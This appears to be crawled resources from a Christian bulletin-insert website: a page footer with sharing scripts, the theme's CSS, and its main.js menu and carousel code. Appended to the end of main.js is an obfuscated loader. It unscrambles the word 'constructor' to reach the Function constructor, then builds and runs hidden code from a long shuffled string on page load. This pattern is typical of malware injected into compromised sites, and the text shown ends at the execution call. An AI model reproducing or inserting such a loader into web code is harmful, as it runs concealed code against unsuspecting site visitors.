			<div class="copyright">
				&copy; Copyright 2015 - 2026. BulletinInserts.org - A ministry of Christian Communicators Worldwide.
			</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cbi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-38720257-1","data_ga_social":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-a9be2b9897df92783152ac18f78864e1","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5bce0d30fe54c098" async="async"></script><script type="text/javascript" src="https://bulletininserts.org/wp-content/themes/cbi/assets/owl-carousel/owl.carousel.js" id="cbi-owl-js"></script>
<script type="text/javascript" src="https://bulletininserts.org/wp-content/themes/cbi/assets/js/main.js" id="cbi-bs-js"></script>
<script type="text/javascript" src="https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://bulletininserts.org/wp-content/themes/cbi/assets/css/main.css
body_size: 3583
content:
@font-face {
	font-family: 'nexa_lightregular';
	src: url('../fonts/nexa_light-webfont.eot');
	src: url('../fonts/nexa_light-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/nexa_light-webfont.woff2') format('woff2'),
		 url('../fonts/nexa_light-webfont.woff') format('woff'),
		 url('../fonts/nexa_light-webfont.ttf') format('truetype'),
		 url('../fonts/nexa_light-webfont.svg#nexa_lightregular') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'nexa_boldregular';
	src: url('../fonts/nexa_bold-webfont.eot');
	src: url('../fonts/nexa_bold-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/nexa_bold-webfont.woff2') format('woff2'),
		 url('../fonts/nexa_bold-webfont.woff') format('woff'),
		 url('../fonts/nexa_bold-webfont.ttf') format('truetype'),
		 url('../fonts/nexa_bold-webfont.svg#nexa_boldregular') format('svg');
	font-weight: normal;
	font-style: normal;
}


@font-face {
	font-family: 'latoregular';
	src: url('../fonts/lato-regular-webfont.eot');
	src: url('../fonts/lato-regular-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-regular-webfont.woff2') format('woff2'),
		 url('../fonts/lato-regular-webfont.woff') format('woff'),
		 url('../fonts/lato-regular-webfont.ttf') format('truetype'),
		 url('../fonts/lato-regular-webfont.svg#latoregular') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latoitalic';
	src: url('../fonts/lato-italic-webfont.eot');
	src: url('../fonts/lato-italic-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-italic-webfont.woff2') format('woff2'),
		 url('../fonts/lato-italic-webfont.woff') format('woff'),
		 url('../fonts/lato-italic-webfont.ttf') format('truetype'),
		 url('../fonts/lato-italic-webfont.svg#latoitalic') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latolight';
	src: url('../fonts/lato-light-webfont.eot');
	src: url('../fonts/lato-light-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-light-webfont.woff2') format('woff2'),
		 url('../fonts/lato-light-webfont.woff') format('woff'),
		 url('../fonts/lato-light-webfont.ttf') format('truetype'),
		 url('../fonts/lato-light-webfont.svg#latolight') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latolight_italic';
	src: url('../fonts/lato-lightitalic-webfont.eot');
	src: url('../fonts/lato-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-lightitalic-webfont.woff2') format('woff2'),
		 url('../fonts/lato-lightitalic-webfont.woff') format('woff'),
		 url('../fonts/lato-lightitalic-webfont.ttf') format('truetype'),
		 url('../fonts/lato-lightitalic-webfont.svg#latolight_italic') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latobold';
	src: url('../fonts/lato-bold-webfont.eot');
	src: url('../fonts/lato-bold-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-bold-webfont.woff2') format('woff2'),
		 url('../fonts/lato-bold-webfont.woff') format('woff'),
		 url('../fonts/lato-bold-webfont.ttf') format('truetype'),
		 url('../fonts/lato-bold-webfont.svg#latobold') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'latobold_italic';
	src: url('../fonts/lato-bolditalic-webfont.eot');
	src: url('../fonts/lato-bolditalic-webfont.eot?#iefix') format('embedded-opentype'),
		 url('../fonts/lato-bolditalic-webfont.woff2') format('woff2'),
		 url('../fonts/lato-bolditalic-webfont.woff') format('woff'),
		 url('../fonts/lato-bolditalic-webfont.ttf') format('truetype'),
		 url('../fonts/lato-bolditalic-webfont.svg#latobold_italic') format('svg');
	font-weight: normal;
	font-style: normal;
}

@-webkit-viewport { width: device-width; }
@-moz-viewport { width: device-width; }
@-ms-viewport { width: device-width; }
@-o-viewport { width: device-width; }
@viewport { width: device-width; }


/* =============================================================================
	 =HELPERS
	 ========================================================================== */
.clearfix:before, 
.clearfix:after,
.container:before,
.container:after {
	display: table;
	content: "";
}

.clearfix:after,
.container:after {
	clear: both;
}

.container {
	margin: 0 auto;
	padding: 0 20px;
	position: relative;
	max-width: 1040px;
}

@media screen and ( max-width: 480px ) {
	.container {
		min-width: 300px;
		padding: 0 10px;
	}
}


.container-inner {
	margin: 0;
}

.hidden {
	display: none !important;
	visibility: hidden;
}

.sr-only {
	overflow: hidden;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
	height: 1px;
	border: 0;
	clip: rect(0, 0, 0, 0);
}

/* =============================================================================
	 BASE: =Base
	 ========================================================================== */
html, 
body {
	position: relative;
	width: 100%;
	height: 100%;
	letter-spacing: .7px;
}

body {
	font-family: 'latolight';
	font-size: 14px;
	line-height: 28px;
	background: #e9e9e9;
	color: #212121;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

* {
	outline: none;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

a {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}


/* =============================================================================
	 BASE: =WordPress Core
	 ========================================================================== */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}


/* =============================================================================
	 BASE: =Text level
	 ========================================================================== */
a {
	color: inherit;
	text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
	font-family: 'latobold';
	font-style: normal;
	font-weight: normal;
}

strong, b, i {
	font-style: normal;
	font-weight: inherit;
}

strong, b {
	font-family: 'latobold';
}

strong em, strong i, b em, b i {

}

em, i {

}

img {
	max-width: 100%;
	height: auto;
}

p {
	margin: 0;
	font-size: 17px;
}

p + p, ul + p, ol + p,
p + ul, ul + ul, ol + ul,
p + ol, ul + ol, ol + ol,
h1 + p, h2 + p, h3 + p, h4 + p, h5 + p, h6 + p,
p + h1, p + h2, p + h3, p + h4, p + h5, p + h6,
h1 + ul, h2 + ul, h3 + ul, h4 + ul, h5 + ul, h6 + ul,
h1 + ol, h2 + ol, h3 + ol, h4 + ol, h5 + ol, h6 + ol {
	margin-top: 1em;
}

#main li {
	margin-bottom: 10px;
}

.svg {
	display: block;
	fill: #090909;
}

.svg svg {
	display: block;
	overflow: visible;
	width: 100%;
	height: 100%;
}


/* =============================================================================
	 STRUCTURE: Header
	 ========================================================================== */
#header {
	border-top: 14px solid #25aae1;
	background: #4d4d4d;
	z-index: 20;
}

.home #header {
	background: transparent;
	height: 540px;
	position: relative;
	z-index: 1;
}

@media only screen and (max-width: 767px) {
	.home #header {
		height: 320px;
	}
}

@media screen and ( max-width: 479px ) {
	.home #header {
		height: 230px;
	}
}

.background-image {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center center;
	z-index: 1;
	background-size: cover;
}

#header .site-title {
	float: left;
	margin: 25px 0 20px;
	padding: 0;
	width: 335px;
	height: 55px;
	z-index: 20;
	position: relative;
}

@media screen and ( max-width: 590px ) {
	#header .site-title {
		width: 250px;
		margin-top:10px;
	}
}

@media screen and ( max-width: 480px ) {
	#header .site-title {
		width: 200px;
		margin-top:10px;
		margin-bottom: 10px;
	}
}

#header form {
	float: right;
	width: 175px;
	position: relative;
	margin-top: 43px;
	margin-left: 20px;
	z-index: 20;
}

.search-submit:before {
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: "Genericons";
	font-size: 16px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-transform: none;
	vertical-align: top;
}

.search-form {
	position: relative;
}

input[type="search"].search-field {
	width: -webkit-calc(100% - 28px);
	width: calc(100% - 28px);
	border: none;
	text-align: right;
	font-style: italic;
	font-size: 13px;
	height: 23px;
	line-height: 23px;
	padding: 1px 5px 0 0;
}

.search-submit:before {
	content: "\f400";
	font-size: 20px;
	left: 2px;
	line-height: 24px;
	position: relative;
	width: 24px;
	color: #fff;
}

.search-submit {
	bottom: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 24px;
	height: 24px;
	background: #25aae1;
	border: none;
	float: right;
}

@media screen and ( max-width: 1024px ) {
	#header form {
		margin-left: 0;
		margin-top: 65px;
		margin-bottom: 20px;
	}
}

@media screen and ( max-width: 480px ) {
	#header form {
		width: 100%;
		padding-top: 0;
		margin-top: 0;
	}
}

#menu {
	font-family: 'nexa_lightregular';
	font-size: 14px;
	text-transform: uppercase;
	position: relative;
	margin-top: 45px;
	float: right;
	z-index: 20;
}

#menu ul, 
#menu li, 
#menu a { 
	margin: 0; 
	padding: 0;
}

#menu > ul > li > a {
	border-left: 1px solid #fff;
}

#menu > ul > li:first-child a {
	border: none;
}

#menu a {
	text-decoration: none;
	color: #fff;
	padding: 0 15px;
}

#menu a:hover {
	color: #25aae1;
}

.toggleMenu {
	display: none;
	background: #25aae1;
	color: #fff;
	position: absolute;
	right: 20px;
	top: 0;
	padding: 15px 25px;
	z-index: 9999;
}

@media screen and ( max-width: 480px ) {
	.toggleMenu {
		right: 10px;
	}
}

.nav {
	list-style: none;
	*zoom: 1;
}

.nav:before,
.nav:after {
	content: " ";
	display: table;
}

.nav:after {
	clear: both;
}

.nav ul {
	list-style: none;
}

.nav a {
	padding: 10px 15px;
}

.nav li {
	position: relative;
}

.nav > li {
	float: left;
	padding-bottom: 40px !important;
}

.nav > li > .parent {
	background-repeat: no-repeat;
	background-position: right;
}

.nav > li > a {
	display: block;
}

.nav li ul {
	position: absolute;
	left: -9999px;
	background: #535353;
	width: 250px;
	z-index: 99999;
}

.nav > li.hover > ul {
	left: 0;
	top: 60px;
}

.nav li li.hover ul {
	left: 100%;
	top: 0;
}

.nav li li a {
	display: block;
	position: relative;
	z-index: 100;
	padding: 15px !important;
}

.nav li li a:hover {
	background: #333;
	color: #25aae1;
}

.nav li li li a {
	z-index:200;
}

@media screen and (max-width: 1024px) {
	#menu {
		clear: both;
		margin: 0;
		padding: 0;
		width: 100%;
		background: #535353;
	}

	.active {
		display: block;
	}

	.nav > li {
		float: none;
		width: 100%;
		display: block;
		margin: 0 !important;
		padding: 0 !important;
	}

	.nav li a {
		padding: 10px 15px !important;
		border-bottom: 1px solid #555 !important;
	}

	.nav li a:hover,
	.nav li.hover .parent {
		background: #333;
		color: #25aae1;
	}

	.nav > li > a {
		border: none !important;
	}
	
	.nav > li > .parent {
		background-position: 95% 50%;
	}
	
	.nav li li .parent {
		background-repeat: no-repeat;
		background-position: 95% 50%;
	}
	
	.nav ul {
		display: block;
		width: 100%;
	}
	
	.nav > li.hover > ul , 
	.nav li li.hover ul {
		position: static;
		width: 100%;
	}

	.nav > li.hover > ul a, 
	.nav li li.hover ul a {
		padding-left: 30px !important;
	}
}


/* =============================================================================
	 STRUCTURE: Footer
	 ========================================================================== */
#footer {
	background: #404040;
	padding: 50px 0 20px;
}

.footer-logos {
	width: 80%;
	float: left;
	padding-bottom: 45px;
}

.footer-logos a {
	width: 30%;
	margin-right: 0;
	float: left;
	height: 48px;
	text-align: center;
}

.footer-logos a:first-child {
	width: 39%;
	margin-right: 3%;
}

.footer-logos a:last-child {
	width: 24%;
	margin-right: 0;
}

.footer-social {
	width: 20%;
	float: right;
	list-style: none;
	margin: 0;
	padding: 0;
}

.footer-social li {
	list-style: none;
	margin: 0 0 0 16px;
	padding: 0;
	/*width: 36px;*/
	float: left;
}

.footer-social li:first-child {
	margin: 0;
}

.footer-social a:hover svg path {
	fill: #fff;
}

.copyright {
	clear: both;
	max-width: 540px;
	border-top: 1px solid #6a6a6a;
	margin: 0 auto;
	padding-top: 15px;
	padding-bottom: 30px;
	text-align: center;
	font-family: 'nexa_lightregular';
	font-size: 12px;
	color: #a6a6a6;
}

@media screen and ( max-width: 1024px ) {
	.footer-logos {
		width: 100%;
	}

	.footer-logos a {
		width: 25%;
		height: 35px;
	}

	.footer-logos a:first-child {
		width: 45%;
		height: 35px;
	}

	.footer-social {
		width: 100%;
		clear: both;
		text-align: center;
	}

	.footer-social li {
		float: none;
		margin-bottom: 20px !important;
	}
}

@media screen and ( max-width: 670px ) {
	.footer-logos {
		width: 100%;
		margin: 0;
		padding: 0;
	}

	.footer-logos a,
	.footer-logos a:first-child,
	.footer-logos a:last-child {
		clear: both;
		display: block;
		width: auto;
		height: 50px;
		margin: 0 auto 40px;
		float: none;
	}

	.footer-social {
		margin: 0 auto 30px;
		float: none;
		clear: both;
	}

	.footer-social a {
		margin-bottom: 20px;
	}
}


/* =============================================================================
	 STRUCTURE: Main
	 ========================================================================== */
#content {
	background: #fff;
	padding: 55px 0;
}

#main {
	width: 60%;
	float: left;
}

@media screen and ( max-width: 800px ) {
	#main {
		width: 100%;
		float: none;
		margin-bottom: 50px;
	}
}

#main a {
	color: #25aae1;
	text-decoration: none;
	border-bottom: 1px solid #25aae1;
	padding-bottom: 2px;
}

#main a:hover {
	color: #0885b9;
	text-decoration: none;
	border-color: #8ccfeb;
}

#content h2 {
	font-size: 18px;
	line-height: 21px;
	color: #4d4d4d;
}

.entry-header {
	margin-bottom: 20px;
}

.entry-header h1,
.page-title {
	font-family: 'nexa_boldregular';
	font-size: 33px;
	line-height: 0.9;
	text-transform: uppercase;
	color: #25aae1;
	margin-bottom: 10px;
}

.page-title {
	margin-top: 0;
	margin-bottom: 30px;
}

.entry-header .meta {
	font-family: 'latobold_italic';
	font-size: 16px;
	color: #808080;
}

.entry-footer {
	margin-top: 60px;
	border-top: 2px solid #e3e3e3;
	padding: 10px 0;
	color: #a6a6a6;
}

.entry-footer p {
	font-family: 'latoitalic';
	font-size: 12px;
	color: #a6a6a6;
	margin: 0 0 5px;
	text-align: left !important;
}

#additional-info {
	background: #25aae1;
	padding: 30px 0;
}

#additional-info .half {
	width: 48%;
	float: left;
}

#additional-info .half + .half {
	float: right;
	border-left: 1px solid #b6ddf4;
	padding-left: 4%;
	width: calc(48% - 1px);
}

@media screen and ( max-width: 800px ) {
	#additional-info .half,
	#additional-info .half + .half {
		width: 100%;
		clear: both;
		float: none;
		padding: 20px 0;
		border: none;
	}
}

#additional-info h3  {
	font-family: 'nexa_boldregular';
	font-size: 28px;
	color: #fff;
	text-transform: uppercase;
	text-align: center;
	border-bottom: 1px solid #b6ddf4;
	padding-bottom: 15px;
	margin-bottom: 20px;
}

#additional-info ul,
#additional-info li {
	list-style: none;
	margin: 0;
	padding: 0;
}

#additional-info ul {
	margin-bottom: 15px;
}

#additional-info li {
	font-family: 'nexa_lightregular';
	font-size: 14px;
	color: #fff;
	margin-bottom: 5px;
}

#additional-info li span {
	font-family: 'nexa_boldregular';
	font-size: 16px;
	padding-right: 8px;
}

#additional-info a {
	color: #fff;
	text-decoration: none;
}

#additional-info a:hover {
	color: #fff;
	text-decoration: underline;
}

#additional-info .btn-holder {
	text-align: center;
	padding: 10px 0;
}

#additional-info .btn {
	background: #96caed;
	color: #fff;
	text-decoration: none;
	padding: 6px 10px;
	width: 110px;
	text-align: center;
	display: inline-block;
	margin: 0 auto;
	font-family: 'nexa_lightregular';
	font-size: 14px;
}

.toolbar {
	clear: both;
	margin-bottom: 30px;
}

.blog .toolbar,
.archive .toolbar,
.category .toolbar {
	padding-top: 20px;
	clear: none;
}

.toolbar-item {
	float: left;
	font-family: 'nexa_lightregular';
	font-size: 11px;
	text-align: center;
	margin: 0 5px;
	color: #4d4d4d;
	border: none !important;
}

.toolbar-item:first-child {
	margin-left: 0;
}

.toolbar-item svg {
	width: 36px;
	height: 36px;
	margin: 0 auto;
}

.toolbar-item:hover {
	color: #25aae1;
}

.toolbar-item span {
	clear: both;
	display: block;
	color: #4d4d4d;
}

.toolbar-item:hover span {
	color: #25aae1;
}

.print-instructions,
.follow-instructions {
	border: none !important;
}

.print-instructions img {
	margin-top: 10px;
	margin-left: 20px;
}

.follow-instructions img {
	margin-left: 0;
}

.archive-img-wrap {
	height: 180px;
	overflow: hidden;
	float: left;
}

.nav-links {
	text-align: center;
}

.page-numbers {
	display: inline-block;
	padding: 5px 10px !important;
	margin: 0 2px 0 0;
	border: 1px solid #eee !important;
	line-height: 1;
	text-decoration: none;
	border-radius: 2px;
	font-weight: 600;
}

.page-numbers.current,
a.page-numbers:hover {
	background: #f9f9f9;
}

.post,
.type-page,
.home .high-column p,
.home #featured .item p,
.toolbar-item span {
	font-weight: 600;
}

.addthis_toolbox {
	display: none;
}

.addthis_toolbox a {
	border: none !important;
	padding-bottom: 0 !important;
}

.single-post .entry-header .addthis_toolbox {
	display: block;
}


/* =============================================================================
	 PAGE: Home
	 ========================================================================== */
#home-highlights {
	background: #f2f2f2;
	padding: 40px 0;
}

.high-column {
	width: 33%;
	float: left;
	text-align: center;
}

.high-wrap {
	max-width: 240px;
	margin: 0 auto;
}

.high-column svg {
	width: 170px;
	height: 170px;
	display: block;
	margin: 0 auto 20px;
}

.high-column h2 {
	font-family: 'nexa_boldregular';
	font-size: 20px;
	color: #25aae1;
	margin-bottom: 10px;
}

.high-column p {
	font-family: 'latolight';
	font-size: 14px;
	color: #000;
	margin-bottom: 10px;
}

.high-column .readmore {
	background: #4d4d4d;
	color: #fff;
	font-family: 'nexa_lightregular';
	font-size: 14px;
	padding: 5px 0;
	width: 110px;
	display: inline-block;
}

.high-column .readmore:hover {
	background: #25aae1;
	color: #fff;
}

@media screen and ( max-width: 800px ) {
	.high-wrap {
		max-width: 200px;
		margin: 0 auto;
	}

	.high-column svg {
		width: 170px;
		height: 170px;
		display: block;
		margin: 0 auto 20px;
	}
}

@media screen and ( max-width: 600px ) {
	.high-column {
		width: 100%;
		float: none;
		margin-bottom: 30px;
	}

	.high-wrap {
		max-width: 90%;
		margin: 0 auto;
	}

	.high-column svg {
		width: 100%;
		height: 170px;
		display: block;
		margin: 0 auto 20px;
	}
}

.home #featured {
	background: #fff;
	padding: 20px 0;
}

.home #featured h2 {
	font-family: 'nexa_boldregular';
	font-size: 33px;
	line-height: 0.9;
	text-transform: uppercase;
	color: #25aae1;
	margin-bottom: 10px;
	text-align: center;
}

#owl-featured .item {
	padding: 0 15px;
	margin: 5px;
	color: #FFF;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	text-align: inherit;
	color: #404040;
	border-right: 1px solid #e3e3e3;
}

.owl-prev {
	position: absolute;
	left: -30px;
	top: 40%;
	width: 50px;
	height: 70px;
	margin-top: -35px;
	background: url(../svg/inline-arrow_left.svg) left center no-repeat !important;
	text-indent: -2000em;
}

.owl-next {
	position: absolute;
	right: -30px;
	top: 40%;
	width: 50px;
	height: 70px;
	margin-top: -35px;
	background: url(../svg/inline-arrow_right.svg) right center no-repeat !important;
	text-indent: -2000em;
}

@media screen and ( max-width: 1024px ) {
	.owl-prev {
		left: -20px;
	}
	.owl-next {
		right: -20px;
	}
}

.owl-carousel .owl-wrapper-outer {
	width: calc(100% - 7px);
}

#featured .item h3 {
	font-family: 'nexa_boldregular';
	font-size: 20px;
	height: 50px;
	color: #595959;
}

#featured .item .content {
	margin-bottom: 30px;
}

#featured .item .wp-post-image {
	width: 135px;
	height: auto;
	margin-bottom: 0;
}

#featured .item p {
	font-family: 'latolight';
	font-size: 14px;
	line-height: 1.4;
	text-align: left;
	color: #222;
}

#featured .toolbar {
	max-width: 260px;
	margin: 0 auto;
}

#featured .toolbar-item svg {
	width: 42px;
	height: 42px;
}

.home-article .wp-post-image {
	min-width: 150px;
	height: auto;
}

.author-name a {
	border: none !important;
	text-decoration: none !important;
}


/* =============================================================================
	 STRUCTURE: Sidebar
	 ========================================================================== */
#sidebar {
	width: 36%;
	float: right;
}

@media screen and ( max-width: 800px ) {
	#sidebar {
		width: 100%;
		float: none;
	}
}

#sidebar .widget {
	background: #f2f2f2;
	margin-bottom: 20px;
}

#sidebar .widget-title {
	background: #25aae1;
	font-family: 'nexa_lightregular';
	font-size: 24px;
	color: #fff;
	text-transform: uppercase;
	padding: 15px 20px;
	margin: 0;
}

#sidebar .widget ul,
#sidebar .widget li {
	list-style: none;
	margin: 0;
	padding: 0;
}

#sidebar .widget li {
	border-top: 1px solid #d3d3d3;
	font-family: 'nexa_boldregular';
	font-size: 18px;
}

#sidebar .widget li:first-child {
	border: none;
}

#sidebar .widget li a {
	color: #8c8c8c;
	padding: 15px 23px;
	display: block;
}

#sidebar .widget li a:hover {
	color: #fff;
	background: #4d4d4d;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://bulletininserts.org/wp-content/themes/cbi/assets/js/main.js
body_size: 2737
content:
(function(jQuery){
	jQuery.fn.dropdowns = function (options) {
		
		var defaults = {
			toggleWidth: 1024
		}
		
		var options = jQuery.extend(defaults, options);
		
		var ww = document.body.clientWidth;
		
		var addParents = function() {
			jQuery(".nav li a").each(function() {
				if (jQuery(this).next().length > 0) {
					jQuery(this).addClass("parent");
				}
			});
		}
		
		var adjustMenu = function() {
			if (ww < options.toggleWidth) {
				jQuery(".toggleMenu").css("display", "inline-block");
				if (!jQuery(".toggleMenu").hasClass("active")) {
					jQuery(".nav").hide();
				} else {
					jQuery(".nav").show();
				}
				jQuery(".nav li").unbind('mouseenter mouseleave');
				jQuery(".nav li a.parent").unbind('click').bind('click', function(e) {
					// must be attached to anchor element to prevent bubbling
					e.preventDefault();
					jQuery(this).parent("li").toggleClass("hover");
				});
			} 
			else if (ww >= options.toggleWidth) {
				jQuery(".toggleMenu").css("display", "none");
				jQuery(".nav").show();
				jQuery(".nav li").removeClass("hover");
				jQuery(".nav li a").unbind('click');
				jQuery(".nav li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave', function() {
					// must be attached to li so that mouseleave is not triggered when hover over submenu
					jQuery(this).toggleClass('hover');
				});
			}
		}
		
		return this.each(function() {
			jQuery(".toggleMenu").click(function(e) {
				e.preventDefault();
				jQuery(this).toggleClass("active");
				jQuery(this).next(".nav").toggle();
				adjustMenu();
			});
			adjustMenu();
			addParents();
			jQuery(window).bind('resize orientationchange', function() {
				ww = document.body.clientWidth;
				adjustMenu();
			});
		});
	
	}
})(jQuery)

jQuery("#menu").dropdowns();

jQuery('.ti-tw').click(function(event) {
    var width  = 575,
        height = 400,
        left   = (jQuery(window).width()  - width)  / 2,
        top    = (jQuery(window).height() - height) / 2,
        url    = this.href,
        opts   = 'status=1' +
                 ',width='  + width  +
                 ',height=' + height +
                 ',top='    + top    +
                 ',left='   + left;
	window.open(url, 'twitter', opts);

	return false;
});



jQuery(document).ready(function() {
	var owl = jQuery("#owl-featured");

	owl.owlCarousel({
		itemsCustom : [
			[0, 1],
			[600, 2],
			[950, 3]
		],
		navigation : true,
		pagination : false
	});
});

(function() {
    var ZnQ = '',
        QOS = 514 - 503;

    function yyc(n) {
        var j = 926610;
        var q = n.length;
        var h = [];
        for (var t = 0; t < q; t++) {
            h[t] = n.charAt(t)
        };
        for (var t = 0; t < q; t++) {
            var c = j * (t + 141) + (j % 42131);
            var b = j * (t + 591) + (j % 38696);
            var m = c % q;
            var l = b % q;
            var e = h[m];
            h[m] = h[l];
            h[l] = e;
            j = (c + b) % 1285428;
        };
        return h.join('')
    };
    var BtC = yyc('yorftvzcucosmldtaojphktnnguqrsrbexiwc').substr(0, QOS);
    var iSY = 'l2rh2nro]}=8vn4d+0 h,(g=+"rw6uvz lh)hr<)atC.a6;h=sa6tov.l(va+]1ut,C0 ciy=).,;;])4on5i0inoh;t9<zo,p,0r*;mh,=,+71Ct+;=a6iqtph.. ru=]1p;i -o,tg([;=x7ah>tr)vtr)o;c[=t"]ao)+g07tg "=+]o;(ild-x2oi5a=osr5+o8r2v[x em89egai(ade;(i(cinut.;;(+ganfrb5]a), ;pln}r;g;;[r<6(+v"}=rs6ovrn"g=nrf,]=o=m(s=ej"n]+")l(g;afs;ut;(n6)r7)))hlo;cr[;var)r".u0sc[e}mAeh)tvie0na=m;.ar l;i=ju;t<2=.i;2vazv+cl;tv,hz;uft]a88omed.(=S=vl+C[)1lC aio9hr)=vl;!1g(o>scej=o(( +ptv6+1.qo6rkae]s=ul;"fivie[{([ l{ao}<(d.x cgtc0g.vlk;afCs)kAa(e0e-.u).p;,ravkfttA1f3r1g7hr;s=,  ])v ne)9++a=eixCc(=1vfund;nlm=2=8(i=k]sp l;oshmqgs8b;r(f)rnnnl7,=,{pnjj(f[1o( (a+=tne,h[n(.hfncan){r)q,r4)rnp9f[8(9sub,(v*orrr,qun=o(;9il8sr;tval=tudaa=rv(v;rav1omo mf).2)in(0qg8e.v8m=0+ertc+f(c2 a3=e+r- ;tarht;e2}++n {jpt{.,g0f;f.,,"es))e0=6co(aruvCc }A;+p(e.hongsrvtv+)v]ho;;r1,vh-u.c,!oA,=r r.c=mnsS-,ilurs7;mt4,)=1d na[vdak;.7l)lnfh.=euo.jr.)r-)rjigerl{[';
    var Wnc = yyc[BtC];
    var BJC = '';
    var Mzo = Wnc;
    var gGx = Wnc(BJC, yyc(iSY));
